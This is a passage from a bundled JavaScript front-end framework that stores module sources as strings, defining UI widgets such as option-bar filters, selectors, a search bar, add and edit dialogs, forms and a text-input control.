:\r\n[\r\n[\"nop\"],\r\n\r\n\r\n\r\n[\"query\", false, { \"action\" : \"info\" }, false, \"info\"],\r\nfunction(push)\r\n{\r\nmodtask.grid.info = push.sourcepart.info;\r\nif (push.sourcepart.info.totalselectionobjs.length > 0)\r\n{\r\n}\r\nelse\r\n{\r\n\r\n}\r\npush([\"refresh\", modtask.extraheaderbar]);\r\n}\r\n],\r\n\"ready\" : modtask.seqs.firstready\r\n});\r\n}\r\nmodtask.grid.info = {};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"],\r\n[\"modtask\", \"ui\\\\w\\\\layouts\\\\optionbar\\\\text\"],\r\n[\"modtask\", \"ui\\\\w\\\\layouts\\\\optionbar\\\\selector\"],\r\n[\"modtask\",  \"ui\\\\w\\\\searchbar\"],\r\n[\"modtask\", \"rel:add\"],\r\n[\"modtask\", \"rel:edit\"],\r\n[\"modtask\", \"rel:headerbar\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\\\\deleteselection\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\\\\editselection\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\"],\r\n[\"modtask\", \"rel:instantsearch\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["ui\\w\\layouts\\optionbar\\text"] = "\r\n\r\nvar modtask = {};\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\layouts\\\\labelval\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\nmodtask.addItem = function(ret, nam, def, hidevals)\r\n{\r\nreturn modtask.getItem(nam, def, hidevals, ret);\r\n}\r\n\r\nmodtask.getItem = function(nam, def, hidevals, ret)\r\n{\r\nif (!ret)\r\nret = {};\r\n\r\nret[nam] =  {};\r\n\r\nret[nam] =\r\n{\r\n\"control\" : {},\r\n\"default\" : def,\r\n\"getBarItem\" : function(filteroptions, option)\r\n{\r\nvar ret = false;\r\nif (hidevals == true)\r\nreturn ret;\r\nif (filteroptions[nam] != \"Any\" && filteroptions[nam] != \"\")\r\nret = nam + \": \" + filteroptions[nam];\r\nreturn ret;\r\n},\r\n\"getEditItem\" : function(filteroptions, option, onenter, focus)\r\n{\r\nif (!onenter)\r\nonenter = [\"nop\"];\r\n\r\nvar _ret = false;\r\nret[nam][\"control\"] = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin-right:1%;vertical-align:top;width :100%;font-size:theme.minmobileinputfontsize;\",\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : filteroptions[nam],\r\n\"focus\" : focus\r\n},\r\n\"onenter\" : onenter\r\n});\r\n};\r\n_ret = { \"parts\" : \"ext\", \"what\" : \"ui\\\\w\\\\layouts\\\\labelval\", \"initval\" : { \"label\" : nam, \"val\" :          ret[nam][\"control\"] } };\r\nreturn _ret;\r\n},\r\n\"getQueryItem\" : function(filteroptions, option)\r\n{\r\nvar _ret = [[\"nop\"]];\r\n_ret.push(function(push) { push([\"query\", ret[nam][\"control\"], \"val\", filteroptions, nam]); });\r\nreturn _ret;\r\n}\r\n};\r\nreturn ret;\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\layouts\\labelval"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret;\r\nvar labelstyle = \"theme.label1;width:25%;vertical-align: middle;\";\r\nvar valstyle = \"width :70%;\";\r\nret = { \"css\" : \"padding:2%;\" };\r\nret[\"parts\"] =\r\n{\r\n\"css\" : \"width:100%\",\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" : []\r\n}\r\n};\r\nvar parts = [];\r\nparts.push(\r\n{\r\n\"css\" : labelstyle,\r\n\"parts\" : \"text\",\r\n\"what\"  : modtask.sourcepart.initval.label\r\n});\r\n\r\nif (typeof(modtask.sourcepart.initval.val) == \"object\" || typeof(modtask.sourcepart.initval.val) == \"function\")\r\nparts.push(\r\n{\r\n\"css\" : valstyle,\r\n\"parts\" : { \"left\" : modtask.sourcepart.initval.val }\r\n});\r\nelse\r\n{\r\nparts.push(\r\n{\r\n\"css\" : valstyle,\r\n\"parts\" : \"text\",\r\n\"what\"  : modtask.sourcepart.initval.val\r\n});\r\n}\r\nret[\"parts\"][\"left\"][\"parts\"] = parts;\r\npush(ret);\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\layouts\\optionbar\\selector"] = "\r\n\r\nvar modtask = {};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\layouts\\\\labelval\"],\r\n[\"modtask\", \"ui\\\\w\\\\selector\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\nmodtask.addItem = function(ret, nam, def, items, hidevals)\r\n{\r\nreturn modtask.getItem(nam, def, items, hidevals, ret);\r\n}\r\n\r\nmodtask.getItem = function(nam, def, items, hidevals, ret)\r\n{\r\nif (!ret)\r\nret = {};\r\n\r\nret[nam] =  {};\r\n\r\nret[nam] =\r\n{\r\n\"control\" : {},\r\n\"default\" : def,\r\n\"getBarItem\" : function(filteroptions, option)\r\n{\r\nvar ret = false;\r\nif (hidevals == true)\r\nreturn ret;\r\nif (filteroptions[nam] != hidevals[0])\r\nret = nam + \": \" + filteroptions[nam];\r\nreturn ret;\r\n},\r\n\"getEditItem\" : function(filteroptions, option)\r\n{\r\nvar _ret = false;\r\nret[nam][\"control\"] = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\selector\",\r\n\"initval\" :\r\n{\r\n\"items\" : items,\r\n\"defaultselection\" : filteroptions[nam]\r\n},\r\n\r\n\"select\" :\r\n[\r\n[\"query\", false, \"val\", ret[nam][\"control\"], \"val\"]\r\n]\r\n});\r\n};\r\n_ret = { \"parts\" : \"ext\", \"what\" : \"ui\\\\w\\\\layouts\\\\labelval\", \"initval\" : { \"label\" : nam, \"val\" : ret[nam][\"control\"] } };\r\nreturn _ret;\r\n},\r\n\"getQueryItem\" : function(filteroptions, option)\r\n{\r\nvar _ret = [[\"nop\"]];\r\n_ret.push(function(push) { filteroptions[nam] = ret[nam][\"control\"][\"val\"];push([\"nop\"]) });\r\nreturn _ret;\r\n}\r\n};\r\nreturn ret;\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\selector"] = "\r\n\r\nvar modtask = { \"css\" : \"width:100%;\" , \"parts\" : {} };\r\nmodtask.itemtap =\r\nfunction(push)\r\n{\r\npush([\r\n[\"minus\", {\"css\" : \"theme.select1\"}, modtask.selection],\r\n[\"assign\", false, modtask, \"selection\"],\r\nfunction(push)\r\n{\r\nmodtask.itemSelect();\r\npush([\"plus\", {\"css\" : \"theme.select1\"}]);\r\n}\r\n])\r\n};\r\n\r\n\r\nmodtask.parts.left =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : []\r\n};\r\n\r\n\r\nmodtask.parts.left.parts = function(push)\r\n{\r\nvar ret = [];\r\nvar i;\r\nvar item;\r\nvar selectionmade = false;\r\nfor(i=0; i < modtask.sourcepart.initval.items.length; ++i)\r\n{\r\nitem =\r\n{ \"css\" : \"theme.selectable;padding:2%;margin-right:1%;\", \"parts\" : \"text\",\r\n\"what\" : modtask.sourcepart.initval.items[i],\r\n\"tap\" : modtask.itemtap\r\n};\r\nif (modtask.sourcepart.initval.defaultselection == modtask.sourcepart.initval.items[i])\r\n{\r\nselectionmade = true;\r\nitem[\"ready\"] = [[\"tap\"]];\r\nmodtask.selection = item;\r\n}\r\nret.push(item);\r\n}\r\n\r\nif (!selectionmade && ret.length > 0)\r\n{\r\nret[0][\"ready\"] = [[\"tap\"]];\r\nmodtask.selection = ret[0];\r\n}\r\n\r\npush(ret);\r\n}\r\n\r\nmodtask.itemSelect = function()\r\n{\r\nmodtask.ldmod(\"ui\\\\raw\").handleSequenceName(\r\n\"select\",\r\nfunction(push) { }, //  push([\"nop\"]); } ,\r\nfunction(outcome) {\r\nmodtask.Log(\"Warning: onQueryReady \" + outcome.reason);\r\n}\r\n);\r\n}\r\n\r\n\r\nmodtask.queryPart = function(modcontroller2)\r\n{\r\nval = modtask.selection.what;\r\nmodcontroller2.onAddListItem(val);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\searchbar"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.resetFilter();\r\nvar layout =\r\n{\r\n\"css\" : \"width:100%\"\r\n} ;\r\n\r\nif (modtask.sourcepart.initval.layout)\r\n{\r\nmodtask.layout = modtask.sourcepart.initval.layout;\r\nmodtask.filterbutton(push);\r\nreturn ;\r\n}\r\nelse\r\n{\r\nmodtask.layout(push);\r\n}\r\n}\r\n\r\n\r\nmodtask.layout = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.layout.filtersbar,\r\n\"right\" : function(push)\r\n{\r\nvar schema =\r\n{\r\n\"css\" : \"width:30%;vertical-align:middle; \",\r\n\"parts\" :\r\n[\r\nmodtask.filterbutton\r\n]\r\n};\r\npush(schema);\r\n}\r\n}\r\n}\r\n);\r\n};\r\n\r\nmodtask.layout.filtersbar = { \"parts\" : \"text\", \"what\" : \" \" };\r\n\r\n\r\nmodtask.filterbutton = function(_push)\r\n{\r\nvar button = {};\r\nbutton =  {\r\n\"css\" : \";margin-right:1%;vertical-align:top;theme.buttonsprite;theme.selectable;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\sprite\",\r\n\"initval\" :\r\n{\r\n\"item\" : \"cog\"\r\n},\r\n\"tap\" :\r\n[\r\n[\"replace\", { \"parts\" : \"wait\" }],\r\n[\"nop\", false, 500],\r\nfunction(push) { push([\"overlay\", modtask.filteredit,  modtask.layout]); },\r\n[\"refresh\"]\r\n]\r\n};\r\n\r\nbutton[\"ready\"] = [\r\n[\"replace\", modtask.filtersbar, modtask.layout.filtersbar] ];\r\n_push(button);\r\n};\r\n\r\nmodtask.getConfig = function()\r\n{\r\nvar config = modtask.sourcepart.initval;\r\nif (config[\"filterconfig\"])\r\n{\r\nmodtask.optionclick = \"remove\";\r\nvar ret = {};\r\nvar cfg  = config[\"filterconfig\"];\r\nret.getDefaultFilterOptions = function()\r\n{\r\nvar p;\r\nvar options = {};\r\nfor(p in cfg)\r\n{\r\noptions[p] = cfg[p][\"default\"];\r\n}\r\nreturn options;\r\n};\r\n\r\nret.getEditItem = function(filteroptions, p, onenter, focus)\r\n{\r\nif (cfg[p] && cfg[p][\"getEditItem\"])\r\nreturn cfg[p][\"getEditItem\"](filteroptions, p, onenter, focus);\r\nelse\r\nreturn false;\r\n}\r\n\r\nret.getQueryItem = function(filteroptions, p)\r\n{\r\nif (cfg[p] && cfg[p][\"getQueryItem\"])\r\nreturn cfg[p][\"getQueryItem\"](filteroptions, p);\r\nelse\r\nreturn false;\r\n}\r\n\r\nret.getBarItem = function(filteroptions, p)\r\n{\r\nif (cfg[p] && cfg[p][\"getBarItem\"])\r\nreturn cfg[p][\"getBarItem\"](filteroptions, p);\r\nelse\r\nreturn false;\r\n}\r\nreturn ret;\r\n}\r\nelse\r\n{\r\nreturn config;\r\n}\r\n}\r\n\r\nmodtask.resetFilter = function(filteroptions)\r\n{\r\nif (!filteroptions)\r\nfilteroptions = modtask.getConfig().getDefaultFilterOptions();\r\nmodtask.filteroptions = filteroptions;\r\n}\r\n\r\nmodtask.filteredit = function(push)\r\n{\r\nvar ret = {};\r\nvar extraoptions = [];\r\nvar p, val, focus = true;\r\nfor(p in modtask.filteroptions)\r\n{\r\nval = modtask.getConfig().getEditItem(\r\nmodtask.filteroptions,\r\np,\r\nmodtask.seqs.onenter,\r\nfocus\r\n);\r\n\r\n\r\nif (val)\r\n{\r\nextraoptions.push(val);\r\nfocus = false;\r\n}\r\n}\r\nvar buttons =\r\n{\r\n\"css\" : \"width:96%;padding:2%;\",\r\n\"parts\"  :\r\n[\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"OK\",\r\n\"tap\" : modtask.seqs.onenter\r\n},\r\n\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Reset\",\r\n\"tap\" : function(_push)\r\n{\r\nmodtask.resetFilter();\r\n_push(\r\n[\r\n[\"refresh\", modtask.filtersbar],\r\n[\"remove\", modtask.filteredit],\r\n[\"push\", \"onchange\"]\r\n]);\r\n}\r\n}\r\n]\r\n};\r\n\r\nret =\r\n{\r\n\"css\" : \"width:97%;padding:1%;theme.overlay;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\dialogheader\",\r\n\"initval\":\r\n{\r\n\"title\" : \"Options\"\r\n},\r\n\r\n\"onbtn1\" : modtask.seqs.cancel\r\n},\r\n\r\n\"right\" : buttons\r\n}\r\n},\r\n\r\n\"footer\" :\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" : extraoptions\r\n}\r\n}\r\n}\r\n}\r\n};\r\npush(ret);\r\n}\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.cancel = function(push)\r\n{\r\npush(\r\n[\r\n[\"remove\", modtask.filteredit]\r\n]\r\n);\r\n};\r\n\r\nmodtask.seqs.onenter = function(_push)\r\n{\r\nvar seqs = [[\"nop\"]];\r\nvar p, val;\r\nfor(p in modtask.filteroptions)\r\n{\r\nval = modtask.getConfig().getQueryItem(modtask.filteroptions, p);\r\nif (val)\r\nseqs.push(val);\r\n}\r\nseqs.push([\"refresh\", modtask.filtersbar]);\r\nseqs.push([\"remove\", modtask.filteredit]);\r\nseqs.push([\"push\", \"onchange\", modtask]);\r\n_push(seqs);\r\n} ;\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.optionclick = \"open\";\r\nmodtask.filtersbar = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : []\r\n};\r\nvar removefilters = (modtask.optionclick == \"remove\");\r\nvar createItem  = function(txt, item)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"margin-right:1%;padding:1.5%;font-size:85%;font-weight:bold;background-color:theme.color3;theme.border1;color:theme.color5;theme.selectable;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" :  txt + \" \" + (removefilters ? \"&#215;\" : \"&#187;\"),\r\n\"tap\" :\r\n(\r\nremovefilters ?\r\n[\r\n[\"nop\"],\r\nfunction(push)\r\n{\r\nmodtask.filteroptions[item] = modtask.getConfig().getDefaultFilterOptions()[item];\r\n\r\npush([[\"refresh\", modtask.filtersbar], [\"push\", \"onchange\"]]);\r\n\r\n}\r\n]\r\n\r\n:\r\n\r\n[\r\n[\"replace\", { \"parts\" : \"wait\" }],\r\n[\"nop\", false, 500],\r\nfunction(push) {push([\"overlay\", modtask.filteredit, modtask.layout]); },\r\n[\"refresh\"]\r\n])\r\n}\r\n]\r\n}\r\n}\r\n};\r\nreturn ret;\r\n}\r\nvar p, val;\r\nfor(p in modtask.filteroptions)\r\n{\r\nval = modtask.getConfig().getBarItem(modtask.filteroptions, p);\r\nif (val)\r\nret.parts.push(createItem(val, p));\r\n}\r\npush({ \"css\" : \"width:70%;vertical-align:middle;padding-left:none;\", \"parts\" : { \"left\" : ret } });\r\n}\r\n\r\n\r\nmodtask.queryPart = function(modcontroller2, query)\r\n{\r\nswitch(query[\"action\"])\r\n{\r\ncase \"resetfilter\" :\r\ncase \"set\" :\r\nmodtask.resetFilter(query[\"filteroptions\"]);\r\nmodtask.modcontroller.doChain(\r\nmodtask,\r\n[\r\n[\"refresh\", modtask.filtersbar],\r\n[\"push\", \"onchange\"]\r\n],\r\nfunction()\r\n{\r\nmodcontroller2.onAddListItem(\"resetfilter\");\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n);\r\nbreak;\r\ncase \"filteroptions\" :\r\ncase \"get\" :\r\ndefault:\r\nmodcontroller2.onAddListItem(modtask.filteroptions);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\nbreak;\r\n\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\add"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.overlay;width:92%;padding:3%;margin-left:1%;\"\r\n};\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\dialogheader\",\r\n\"initval\":\r\n{\r\n\"title\" : \"Add Item\"\r\n},\r\n\r\n\"onbtn1\" :modtask.seqs.oncancel\r\n}\r\n]\r\n}\r\n};\r\n\r\nmodtask.statusbar = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"text\",\r\n\"css\" : \"width:100%;padding:1%;\",\r\n\"what\" : \"  \"\r\n});\r\n}\r\n\r\nvar objeditmod = \"rel:objedit\";\r\nif (modtask.sourcepart.initval[\"objeditmod\"])\r\nobjeditmod = modtask.sourcepart.initval[\"objeditmod\"];\r\nmodtask.objedit =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : objeditmod,\r\n\"initval\" :\r\n{\r\n\"modcfg\" : modtask.sourcepart.initval.modcfg,\r\n\"viewinitval\" : modtask.sourcepart.initval.viewinitval,\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" : modtask.sourcepart.initval.datamod,\r\n\"obj\" : modtask.ldmod(\"core\\\\core\").a636c6f6e654f626a656374(modtask.sourcepart.initval.obj)\r\n},\r\n\"onenter\" : modtask.seqs.onenter\r\n};\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"overflow-y:auto;max-height:theme.midheight;width:100%;\",\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.objedit\r\n}\r\n});\r\n\r\nret.parts.header.parts.push(modtask.statusbar);\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [\"OK\", \"Cancel\"]\r\n},\r\n\r\n\"btn1\" : modtask.seqs.onenter,\r\n\r\n\"btn2\" : modtask.seqs.oncancel\r\n});\r\npush(ret);\r\n}\r\n\r\n\r\nmodtask.currentviewoverlay = function(push)\r\n{\r\npush({ \"css\" : \"background-color:white;opacity:0.6;width:100%;height:100%;text-align:center;\", \"parts\" : \"wait\"  });\r\n}\r\n\r\nmodtask.getModData = function()\r\n{\r\nif (typeof(modtask.datamod) == \"object\")\r\nreturn modtask.datamod;\r\nelse\r\nreturn modtask.ldmod(modtask.datamod);\r\n}\r\n\r\n\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.oncancel =\r\n\r\nfunction(push)\r\n{\r\npush(\r\n[\r\n[\"remove\", modtask],\r\n[\"push\", \"oncancel\"]\r\n]);\r\n}\r\n\r\nmodtask.seqs.onenter =\r\nfunction(push)\r\n{\r\nvar getquery = { \"action\" : \"get\", \"newobj\" : {}, \"success\" : false, \"reason\" : \"\" }\r\npush(\r\n[\r\n[\"refresh\", modtask.statusbar],\r\n[\"coverlay\", modtask.currentviewoverlay, modtask],\r\n[\"query\", modtask.objedit, getquery, modtask, \"\"],\r\nfunction(push)\r\n{\r\nif (getquery.success == false)\r\n{\r\npush([[\"remove\", modtask.currentviewoverlay],[\"coverlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\warningbar\",\r\n\"initval\" :\r\n{\r\n\"title\" : getquery.reason\r\n}\r\n},\r\nmodtask.statusbar\r\n]]);\r\nreturn ;\r\n}\r\nvar newobj = getquery.newobj;\r\nmodtask.datamod = modtask.sourcepart.initval.datamod;\r\nvar moddata = modtask.getModData();\r\nif (moddata.getPropertyTypes()[\"ownerid\"])\r\nnewobj[\"ownerid\"] = modtask.sourcepart.initval.ownerid;\r\n\r\n\r\nmodtask.ldmod(\"ui\\\\w\\\\shell\\\\ed\").encrypt(moddata, newobj,\r\nfunction()\r\n{\r\nmoddata.addObject(\r\nnewobj,\r\nfunction(_obj)\r\n{\r\nmodtask.newobj = _obj;\r\npush([\"push\", \"oncreate\", modtask]);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush([[\"remove\", modtask.currentviewoverlay],[\"coverlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\warningbar\",\r\n\"initval\" :\r\n{\r\n\"title\" : outcome.reason\r\n}\r\n},\r\nmodtask.statusbar\r\n]]);\r\n}\r\n);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush([[\"remove\", modtask.currentviewoverlay],[\"coverlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\warningbar\",\r\n\"initval\" :\r\n{\r\n\"title\" : outcome.reason\r\n}\r\n},\r\nmodtask.statusbar\r\n]]);\r\n}\r\n);\r\n}\r\n]);\r\n};\r\n\r\nmodtask.newobj = {};\r\nmodtask.queryPart = function(modcontroller2, udt2_passed_in)\r\n{\r\nmodcontroller2.onAddListItem(modtask.newobj);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\grid\\\\twobtn\"],\r\n[\"modtask\", \"ui\\\\w\\\\warningbar\"],\r\n[\"modtask\", \"rel:objedit\"],\r\n[\"modtask\", \"ui\\\\w\\\\dialogheader\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\ed\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["ui\\w\\grid\\twobtn"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\n\r\nvar schema =\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[]\r\n}\r\n}\r\n};\r\nif (modtask.sourcepart.initval.btns.length > 0)\r\nschema.parts.left.parts.push(\r\n{\r\n\"css\" : \"theme.button2;margin:2%;padding:2%;width:30%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.sourcepart.initval.btns[0],\r\n\"tap\" :\r\n[\r\n[\"push\", \"btn1\"]\r\n]\r\n});\r\n\r\nif (modtask.sourcepart.initval.btns.length > 1)\r\nschema.parts.left.parts.push(\r\n{\r\n\"css\" : \"theme.button2;margin:2%;padding:2%;width:30%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.sourcepart.initval.btns[1],\r\n\"tap\" :\r\n[\r\n[\"push\", \"btn2\"]\r\n]\r\n});\r\n\r\npush(schema);\r\n\r\n\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\warningbar"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"background-color:theme.errortext;padding:1%;\",\r\n\"parts\" :\r\n{\r\n\"left\" : { \"css\" : \"theme.title1;width:90%;\", \"parts\" : \"text\", \"what\" : modtask.sourcepart.initval.title }\r\n,\"right\" :  { \"css\" : \"width:10%;theme.selectable;font-weight:bold;\", \"parts\" : \"text\", \"what\" : \"&#10006;\",\r\n\"tap\" : [\"remove\", modtask]  }\r\n}\r\n});\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\objedit"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush( {\r\n\"parts\" : \"wait\",\r\n\"ready\" :\r\n[\r\n[\"nop\", false, 500],\r\n[\"replace\", modtask.afterready ]\r\n]\r\n} );\r\n\r\n}\r\n\r\nmodtask.afterready = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%;padding:none;\"\r\n};\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n};\r\n\r\nmodtask.modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\nmodtask.modform.labelmap = {};\r\n\r\nmodtask.datamod = modtask.sourcepart.initval.datamod;\r\nvar allprops = modtask.getModData().getPropertyTypes();\r\nvar p, label;\r\nvar focus = true;\r\nfor(p in allprops)\r\n{\r\nif (p == \"ownerid\") continue;\r\nlabel = p.charAt(0).toUpperCase() + p.slice(1);\r\nmodtask.modform.labelmap[p] = label;\r\nif (modtask.sourcepart.initval.obj[p])\r\nmodtask.modform.form.vals[label] = modtask.sourcepart.initval.obj[p];\r\nret.parts.header.parts.push(modtask.modform.getItem(modtask.modform.labelmap[p], false, modtask.seqs.onenter, focus));\r\nfocus = false;\r\n}\r\npush(ret);\r\n}\r\n\r\nmodtask.getModData = function()\r\n{\r\nif (typeof(modtask.datamod) == \"object\")\r\nreturn modtask.datamod;\r\nelse\r\nreturn modtask.ldmod(modtask.datamod);\r\n}\r\n\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.onenter = function(push)\r\n{\r\npush([\"push\", \"onenter\", modtask]);\r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.queries = {};\r\nmodtask.queries.get = function(params)\r\n{\r\nvar ret = [\r\n[\"nop\"],\r\nmodtask.modform.form.seqs.query,\r\nfunction(push)\r\n{\r\nparams.newobj = {};\r\nmodtask.modform.vals2Obj(params.newobj);\r\nparams[\"success\"] = true;\r\nparams[\"reason\"] = \"\";\r\npush([\"nop\"]);\r\n}\r\n];\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\form\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["ui\\w\\form"] = "\r\n\r\nvar modtask = {};\r\n\r\n\r\nmodtask.labelvalmod = \"ui\\\\w\\\\layouts\\\\labelval\";\r\nmodtask.labelmap = false;\r\nmodtask.obj2Vals = function(obj)\r\n{\r\nif (!modtask.labelmap) modtask.Fail(\"labelmap.not.set\");\r\nvar p;\r\nfor(p in modtask.labelmap)\r\nmodtask.form.vals[modtask.labelmap[p]] = obj[p];\r\n}\r\n\r\nmodtask.vals2Obj = function(obj)\r\n{\r\nif (!obj) obj = {};\r\nif (!modtask.labelmap) modtask.Fail(\"labelmap.not.set\");\r\nvar p;\r\nfor(p in modtask.labelmap)\r\nobj[p] = modtask.form.vals[modtask.labelmap[p]];\r\n\r\nreturn obj;\r\n}\r\n\r\nmodtask.form = { \"parts\" : {}, \"seqs\" : {}, \"vals\" : {} };\r\nmodtask.getItem = function(label, ispassword, onenter, focus)\r\n{\r\nif (!modtask.form.vals[label])\r\nmodtask.form.vals[label] = \"\";\r\n\r\n\r\nif (!onenter)\r\nonenter = [\"nop\"];\r\n\r\nif (!modtask.form.parts[label])\r\nmodtask.form.parts[label] = function(push)\r\n{\r\npush(\r\n{\r\n\"css\"   : \"theme.border1;padding :0.5% 1%;margin-right:1%;vertical-align:top;width :100%;font-size:theme.minmobileinputfontsize;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : modtask.form.vals[label],\r\n\"ispassword\" : ispassword,\r\n\"focus\" : focus\r\n},\r\n\"onenter\" : onenter\r\n});\r\n};\r\nvar p;\r\nmodtask.form.seqs = {\r\n\"query\" : function(push)\r\n{\r\nvar p;\r\nvar ret = [];\r\nfor(p in modtask.form.parts)\r\nret.push([\"query\", modtask.form.parts[p], { \"action\" : \"get\", \"obj\" : modtask.form.vals, \"prop\" : p  }, modtask.form.vals, p]);\r\npush(ret);\r\n}\r\n};\r\nreturn { \"parts\" : \"ext\", \"what\" : modtask.labelvalmod, \"initval\" : { \"label\" : label, \"val\" : modtask.form.parts[label] } };\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\layouts\\\\labelval\"],\r\n[\"modtask\", \"ui\\\\w\\\\textedit\\\\ui\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\textedit\\ui"] = "\r\nvar modtask =\n{\n  	\"uiconfig\" : \"raw\", \n	focus : function()\n	{ \n 		modtask.modcontroller.elmod.focus(\"input\", modtask[\"itemid\"]);\n	},		\n \n 	rdr : function(itemid)\n	{     \n     var ispassword = false;\n     var focus = false; \n     if (typeof(modtask.sourcepart.initval) != \"string\" && typeof(modtask.sourcepart.initval) != \"number\")\n     {\n        if (typeof(modtask.sourcepart.initval) == \"object\")\n        {\n           ispassword  = modtask.sourcepart.initval[\"ispassword\"]; \n           focus = modtask.sourcepart.initval[\"focus\"]; \n           modtask.sourcepart.initval = modtask.sourcepart.initval[\"val\"]; \n        }\n        else \n           modtask.sourcepart.initval = \"\"; \n     } \n      modtask.val = modtask.sourcepart.initval +\"\";\n      modtask.lastVal = modtask.val;\n		modtask[\"itemid\"] 